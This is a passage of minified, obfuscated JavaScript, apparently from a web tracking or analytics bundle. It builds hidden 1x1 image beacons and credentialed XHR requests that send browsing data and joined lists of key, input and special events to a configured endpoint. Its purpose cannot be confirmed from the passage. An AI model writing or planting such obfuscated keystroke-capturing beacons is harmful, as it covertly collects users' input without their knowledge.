n=this;if(t[_0x5223("0x200")]&&this[_0x5223("0x201")]){var e=t[_0x5223("0xe4")]?t[_0x5223("0xe4")]:this.optionsDefault[_0x5223("0xe4")];this.xmlHttpObject[_0x5223("0x202")](e,t[_0x5223("0x200")],!0),_0x5223("0x203")in this[_0x5223("0x201")]&&(this[_0x5223("0x201")].withCredentials=!0),this.xmlHttpObject[_0x5223("0x204")](_0x5223("0x205"),_0x5223("0x206")),this[_0x5223("0x201")][_0x5223("0x97")]=function(){4==n[_0x5223("0x201")].readyState&&200==n[_0x5223("0x201")].status&&x[_0x5223("0x0")](n,n[_0x5223("0x201")].responseText)},4!=this[_0x5223("0x201")][_0x5223("0x207")]&&(t[_0x5223("0x8f")]||(t[_0x5223("0x8f")]={}),this.xmlHttpObject[_0x5223("0x1ff")](t[_0x5223("0x8f")]))}}}]),t}();x[_0x5223("0x4")]=r},function(t,x,n){"use strict";Object[_0x5223("0x2")](x,_0x5223("0x3"),{value:!0});var e,r=function(){function t(t,x){for(var n=0;n<x.length;n++){var e=x[n];e[_0x5223("0x3c")]=e[_0x5223("0x3c")]||!1,e[_0x5223("0x3a")]=!0,"value"in e&&(e[_0x5223("0x3b")]=!0),Object.defineProperty(t,e[_0x5223("0x1a6")],e)}}return function(x,n,e){return n&&t(x.prototype,n),e&&t(x,e),x}}(),i=(e=n(314))&&e[_0x5223("0x3")]?e:{default:e},o=function(){function t(x){!function(x,n){if(!(x instanceof t))throw new TypeError(_0x5223("0x1fa"))}(this),this[_0x5223("0x208")]=new i.default,this[_0x5223("0x209")]=x}return r(t,[{key:_0x5223("0x20a"),value:function(t,x){return t+"="+encodeURIComponent(x)}},{key:_0x5223("0x20b"),value:function(t,x){var n=[];n.push(this[_0x5223("0x20a")]("v",t[_0x5223("0x199")])),n[_0x5223("0x1e")](this[_0x5223("0x20a")]("a",t[_0x5223("0x19a")])),n[_0x5223("0x1e")](this[_0x5223("0x20a")]("u",t[_0x5223("0x19b")])),n.push(this[_0x5223("0x20a")]("t",t[_0x5223("0x17b")])),n[_0x5223("0x1e")](this[_0x5223("0x20a")]("ua",t[_0x5223("0x19d")])),n[_0x5223("0x1e")](this[_0x5223("0x20a")]("tg",t[_0x5223("0x20c")])),n[_0x5223("0x1e")](this[_0x5223("0x20a")]("d",t[_0x5223("0x20d")])),n[_0x5223("0x1e")](this.createQueryVariable("h",t[_0x5223("0x19e")])),n.push(this[_0x5223("0x20a")]("r",t.ref)),t[_0x5223("0x35")]&&n[_0x5223("0x1e")](this[_0x5223("0x20a")]("l",t[_0x5223("0x35")]));var e=new Image(1,1);e[_0x5223("0x4e")]=this[_0x5223("0x209")]+_0x5223("0x20e")+n[_0x5223("0x1c")]("&"),e[_0x5223("0x20f")]=function(){x()}}},{key:_0x5223("0x210"),value:function(t,x){if(t[_0x5223("0x1ca")].length>0||t.inputEvents.length>0||t[_0x5223("0x1b1")].length>0){var n=[];n[_0x5223("0x1e")](this[_0x5223("0x20a")]("a",t[_0x5223("0x19a")])),n.push(this[_0x5223("0x20a")]("r",t[_0x5223("0x192")])),n[_0x5223("0x1e")](this.createQueryVariable("v",t[_0x5223("0x7d")])),n[_0x5223("0x1e")](this[_0x5223("0x20a")]("k",t[_0x5223("0x1ca")].join(";"))),n[_0x5223("0x1e")](this[_0x5223("0x20a")]("ie",t[_0x5223("0x1ac")][_0x5223("0x1c")](";"))),n.push(this.createQueryVariable("se",t.specialEvents[_0x5223("0x1c")](";")));var e=new Image(1,1);e[_0x5223("0x4e")]=this.basepath+_0x5223("0x211")+n.join("&"),e[_0x5223("0x20f")]=function(){x()}}}}]),t}();x.default=o},function(t,x,n){"use strict";function e(t){return t&&t[_0x5223("0x3")]?t:{default:t}}function r(t){switch(t[0][_0x5223("0x17")]()){case _0x5223("0x19a"):t[1];break;case _0x5223("0x212"):_0x5223("0x213"),t[1]}}e(n(315)),e(n(313)),e(n(311)),n(310),n(307),Math[_0x5223("0x56")]()[_0x5223("0x1d")](16)[_0x5223("0x2c")](2,10);try{for(var i=0;i<window[_0x5223("0x214")].q[_0x5223("0x35")];i++)r(window[_0x5223("0x214")].q[i])}catch(t){}}]);